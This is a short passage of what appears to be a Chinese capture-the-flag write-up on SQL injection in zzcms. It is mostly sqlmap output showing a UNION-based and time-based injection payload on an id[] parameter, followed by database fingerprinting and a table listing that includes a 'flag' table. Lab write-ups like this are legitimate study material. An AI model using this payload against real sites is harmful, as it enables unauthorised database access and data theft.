 注，也可以直接将抓到的包存为 post.txt，用 sqlmap 跑
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: id[0]=5) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b766a71,0x746644736c56646d6e4665596c684c514
1664b43764443634643556f7653626d44486c5966474d57,0x71706b7a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -&id[1]=1 AND (SELEC
T 5584 FROM (SELECT(SLEEP(9)))a)
---
[10:53:57] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[10:53:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[10:53:57] [INFO] fetching tables for database: 'zzcms'
[10:53:57] [WARNING] reflective value(s) found and filtering out
Database: zzcms
[49 tables]
+-------------------------------+
| flag |
| zzcms_about |
| zzcms_ad |